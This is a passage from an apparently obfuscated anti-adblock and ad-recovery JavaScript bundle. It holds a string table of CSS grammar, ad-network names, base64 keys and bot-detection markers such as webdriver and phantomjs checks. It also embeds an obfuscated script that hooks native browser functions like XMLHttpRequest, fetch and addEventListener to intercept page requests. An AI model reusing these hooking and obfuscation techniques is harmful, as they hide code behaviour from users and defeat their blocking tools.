","issue","child|young|old","height-equal-or-less-than","/cou/api_reco.php","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","AS-ENCODED-VAL","() => version","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","Function.prototype.bind is undefined","addEventListener","Invalid reserved state: ","[auto|reverse]||<angle>","getParameter","(prefers-color-scheme: light)","pub_728x90","startLine","infinite|<number>","cachedAt","config","prelude","center|start|end|self-start|self-end|flex-start|flex-end","intersectionRect","mismatchLength","remove",".source",", Expires in: ","<angle>","Failed to detect bot: botd timeout","isVisibleContent","create","cWJ1dw==","at-keyword-token","semicolon-token","matched","width-greater-than","getArg","compareByGeneratedPositionsInflated","turn","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","nearest-neighbor|bicubic","svi","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","gpt-highfivve","tpmn",'iframe[name="',"start|end|center|justify|distribute|stretch","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","warn","MSG_SYN_URG","call","disableNativeAds","doctype","sdkVersion","clean","<'margin-right'>","26649rxKTVc","navigator.permissions.query is not a function","<style-condition>|<style-feature>","text","evaluate","bind","reserved1Input","connection","joinAdInterestGroup","XXX","firefox","gpt-interworks","[row|column]||dense","gpt_disabled","action","isVisibleDocument","as_backgroundColor","gpt-andbeyond","gpt-publisher","host","hostname"," node type","[<integer>&&<symbol>]#","<'margin-left'>{1,2}","notifications","ad-unit","reduce","<'padding-left'>{1,2}","window.parent._df.t",", y: ","<supports-condition>","timesofindia.indiatimes.com","MSG_ACK","` for ","dictionnaire.lerobert.com","substring","none|discard-before||discard-after||discard-inner","hue-rotate( <angle> )","immediate","<number-zero-one>","?as-revalidator=","CSSStyleSheet","bmxvYw==","prev","<supports-decl>|<supports-selector-fn>","__esModule","getTargeting","Unexpected input","que","intervalId","normal|[<number> <integer>?]","<visual-box>||<length [0,∞]>","window.Notification is undefined","[<line-names>|<name-repeat>]+","stopImmediatePropagation","<'left'>","installedModules","single|multiple","consumeUntilLeftCurlyBracketOrSemicolon"," cmp inserted","'[' <custom-ident>* ']'","domain switched","rotate( [<angle>|<zero>] )","<number [0,1]>","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","setImmediate","<feature-type> '{' <feature-value-declaration-list> '}'","attributionsrc","trim","getSlots","deg","error","floor","repeat|stretch|round","cqh","inventoryId","9818QRBbNY","Yml4cXJod245emptNTRvMTJmZTBz","default|menu|tooltip|sheet|none","adshield","widthEval","<'margin-top'>","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","responseText","visible|auto|hidden","tokenIndex","scheduler unhandled exception - ","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","hasFocus","ZGdnbg==","/analytics?host=","unset","symbol","Document_querySelectorAll","MatchOnceBuffer","https://css-load.com","rule","<number>|<angle>","appendList","rem","<media-not>|<media-and>|<media-or>|<media-in-parens>","none|[first||[force-end|allow-end]||last]","<'row-gap'> <'column-gap'>?","scanString","none|circle|disc|square","w = window.parent;","atan2( <calc-sum> , <calc-sum> )","applySourceMap","state","<paint>","isLoaded","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","[auto|block|swap|fallback|optional]","__tcfapi","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","<percentage>|<length>","crossorigin","firstCharOffset","apply","domAutomation","custom","gecko/","[<predefined-rgb-params>|<xyz-params>]","referrer","RegExp","Keyword","trident","data","UnicodeRange","margin: 0; padding: 0;","auto|<integer>","Unknown at-rule","<'flex-grow'>","FontFace","bot","<color>&&<color-stop-angle>?","__phantomas","v4ac1eiZr0","<percentage>","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","walkContext","inventory","<'border-top-color'>{1,2}","<html><head><script>","<body","Window_setTimeout","charCode","webgl","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","<-ms-filter-function>+","Url or Function is expected","<time>|none|x-weak|weak|medium|strong|x-strong","[object Reflect]","createElement","middle","<absolute-size>|<relative-size>|<length-percentage>","MatchGraph","supports(","ident-token","(E2) Invalid protect url: ","gpt-nextmillenium","<number>","enliple","insertBefore","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","child","now","replacingPlaceholders","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","<custom-ident> : <integer>+ ;","none|manual|auto","<'grid-row-gap'> <'grid-column-gap'>?","matchRef","<declaration>","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","ORDERED_NODE_ITERATOR_TYPE","href","data-sdk","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","Identifier is expected","Forward report url to engineers","Failed to decode protect-url: url is empty","location","before","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","as_key","TypeSelector","boolean","__sa_","types","auto|none|scrollbar|-ms-autohiding-scrollbar","umogames.com","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","<line-style>{1,4}","matchDeclaration","<'height'>","analytics","marginheight","comma-token","encodeId","[contextual|no-contextual]","__tcfapiLocator","usedJSHeapSize","btoa","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","text/html","enjgioijew","internet_explorer","<blend-mode>|plus-lighter","result","auto||<ratio>","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","/iu3","none|[underline||overline||line-through||blink]|spelling-error|grammar-error",".end","setTimeout","Range","nonzero|evenodd","child_last","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","applyTo","from-image|<angle>|[<angle>? flip]","abs( <calc-sum> )","api.ootoo.co.kr","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","[<family-name>|<generic-family>]#","preload","filterNthElements","Function name must be `url`","checkStructure","blob:","cache_adblock_circumvent_score","blocking_acceptable_ads","<number-percentage>{1,4} fill?","parent","<clip-source>|[<basic-shape>||<geometry-box>]|none","protectHtml","getPropertyValue","addAtrule_","11iYoiyV","<declaration-value>","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","lookupNonWSType","Unexpected combinator","as_adblock","<'border-width'>","add|subtract|intersect|exclude","aria-label","langenscheidt.com","phantomjs","node","setPrototypeOf","auto|smooth","text-ads","is_ads_blocked","image( <image-tags>? [<image-src>? , <color>?]! )","null","adsinteractive","none|[<number>|<percentage>]{1,3}","none|[weight||style||small-caps||position]","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","<family-name>#","additionalAdsBait","is_admiral_adwall_rendered","})()","window.PluginArray is undefined","[stretch|repeat|round|space]{1,2}","pluginsArray","visualViewport","Failed to detect bot","rem( <calc-sum> , <calc-sum> )","    ","[recovery] __tcfapi eventStatus is not useractioncomplete or tcloaded. value: ","sourceMap","prompt","generatedLine","add","IVT detection failed","www.whatcar.com","isBrave","baseURI","<length>","atrulePrelude","shift","URL","fromSourceMap","':' [before|after|first-line|first-letter]","_sourceRoot","none|<length>","#as_domain","Invalid protect url prefix: ","target","coachjs","read-only|read-write|write-only","area","listenerId","auto|<animateable-feature>#","content-box|padding-box|border-box","originalColumn","<media-query-list>","reversed( <counter-name> )","jkl","clearInterval","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","Blocked ","fonts.googleapis.com","padding-box|content-box","url","num","top","substrToCursor","__$webdriverAsyncExecutor","1.9.1","knowt.com","<'margin-block'>","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","HyphenMinus is expected","content-box|border-box","parseAtrulePrelude","none|<shadow-t>#",'" is expected'," { visibility:visible; }","dmtkcw==","should_apply_gdpr","SharedStorageWorklet","<'max-block-size'>","Percent sign is expected","Element","tokenEnd","normal|<try-size>","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","throw","miter|round|bevel","position:relative;align-items:center;display:flex;","shouldReinsertByUrl","Must be between 0 and 63: ","window.as_location","SyntaxError","BatteryManager","mozInnerScreenX","innerWidth","https://fb2.html-load.com","_generateSourcesContent","Failed to load profile: ","[<line-names>? <track-size>]+ <line-names>?","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","auto|inter-character|inter-word|none","AtrulePrelude","chrome","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","svmax","permission","v7.5.68","<bg-clip>#","leader( <leader-type> )","HTMLAnchorElement","samsungbrowser","name","<'inset-block'>","skewY( [<angle>|<zero>] )","numeric-only|allow-keywords","not <media-in-parens>","Blocked slot define: [","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","android","ping","<number-percentage>{1,4}&&fill?","onmessage","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","mismatchOffset","properties","hash-token","raptive","<shape-box>|fill-box|stroke-box|view-box","startColumn","getLocationRange","updateAdInterestGroups","allocateCursor","<'border-width'>||<'border-style'>||<color>","hash","replaceChild","<relative-selector>#","is_brave","unshift","as_domain","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","Blocked prebid request error for ","content|fixed","_set","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>",": [left|right|first|blank]","get","appVersion","eventName","ZWhvcg==","reportToSentry","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","flat|preserve-3d","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","alpha|luminance|match-source","cachedResultIsInAdIframe","[<age>? <gender> <integer>?]","browserEngineKind","readystatechange","$cdc_asdjflasutopfhvcZLmcf","cmVzZXJ2ZWQyT3V0cHV0","parent_after","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","instance","Destroying interstitial slots : ","fromArray","matchType","Position rule '","lookupOffsetNonSC",".gamezop.com","dppx","normal|<feature-tag-value>#","`, expected `","iterator",'<script src="',"stringify","window.external.toString is not a function","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","matchProperty","tcString","intersectionRatio","upward","\n  syntax: ","CSSMozDocumentRule","__webdriverFunc","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","innerHTML","#adshield","compareByGeneratedPositionsDeflatedNoLine","<length-percentage>&&hanging?&&each-line?","https://static.dable.io/dist/plugin.min.js","<angle-percentage>","normal|sub|super","eWJmcQ==","<media-not>|<media-and>|<media-in-parens>","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","<color>",", scrollY: ","shouldApplyGdpr","default","(function(){","start|middle|end","auto|sRGB|linearRGB","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","TkduRThhX3kuRmpZTz00dzNdcDc=","` is missed","encode","normal|italic|oblique <angle>?","isParentsDisplayNone","HTMLMetaElement","<'top'>","a3luYg==","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","matchMedia","ChromeDriverw","Class extends value ","setProperty","normal|[light|dark|<custom-ident>]+&&only?","inherit","pubads","Boolean","iterations","snigel","parentNode","fetchLater","none|left|right|both|inline-start|inline-end","'.' <ident-token>","<grid-line>","<'max-inline-size'>","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","prebid","<grid-line> [/ <grid-line>]{0,3}","general-enclosed","AddMatchOnce","sendBeacon","_sourcesContents","{-token","contain|none|auto","visibility:","<'margin-bottom'>","skipWs","okNetworkStatusCodes","( [<mf-plain>|<mf-boolean>|<mf-range>] )","decorate","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","--\x3e","cross-fade( <cf-mixing-image> , <cf-final-image>? )","<string>|<custom-ident>+","getName","getRandomValues","has","( <supports-condition> )|<supports-feature>|<general-enclosed>","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","googletag","http","<'justify-self'>|anchor-center","<script>","auth","canvas","leave","[<filter-function>|<url>]+","components","findDeclarationValueFragments","nodes","WebGLRenderingContext.getParameter is not a function"," is expected","Url","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","none|forwards|backwards|both","as_inmobi_cmp_id","copy","<transition-behavior-value>#","match","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","dvb","traffective","Identifier","ClassSelector","sources","<compound-selector>#","Notification","getAdUnitPath","evalLength","normal|<length-percentage>","r script executed more than once","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","start prebid request bidsBackHandler for ","<declaration-value>?","/negotiate/script-set-value",";<\/script></head></html>","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","as_apply_gdpr","adsbygoogle","brave","recover_cmp_region","none|vertical-to-horizontal","<'border-style'>",".workers.dev","resource","getComponents","safari","image-set( <image-set-option># )","sdk_version","adblock_circumvent_score","parseSourceMapInput","repeat","drag|no-drag","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","column","getTargetingKeys","custom-ident","from|to|<percentage>|<timeline-range-name> <percentage>","loaded","__fpjs_d_m","div","insertRules","isVisibleElement","__uspapiLocator","[block|inline|x|y]#","opr","document.documentElement is undefined","!term","ZmthZA==","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","element-selector","</head><body></body></html>","lastChanged",".umogames.com","tagNameFilter","prod","adms","ac-","-webkit-calc(","comment-token","none|[crop||cross]","__marker","</pre>","and","<alpha-value>","padStart","Reflect","_top","gpt","<length>{1,2}","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","none|auto|<percentage>","wdioElectron","port2","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","-apple-system|BlinkMacSystemFont","auto|touch","<font-weight-absolute>|bolder|lighter","<bg-image>#","<'align-self'>|anchor-center","OutOfPageFormat","[above|below|right|left]? <length>? <image>?","compact","8112hrcgXN","getConfig","getAttribute","<'border-bottom-right-radius'>","reserved2Input","innerText","[[<integer>|infinite]{2}]#|auto","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","leftComparison","isEmpty","j7p.jp","Node_insertBefore","AnPlusB","upload","startsWith","selenium-evaluate","rng","open-quote|close-quote|no-open-quote|no-close-quote","rgba(247, 248, 224, 0.5)","window.parent.document.domain;","recovery_started","isSamsungBrowser","<ns-prefix>? <ident-token>","createDescriptor","[<length>{2,3}&&<color>?]","removeItem","opts","char must be length 1","<combinator>? <complex-real-selector>","ric","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","<url>|<string>","parseContext","initInventoryFrame","none|[<'grid-template-rows'> / 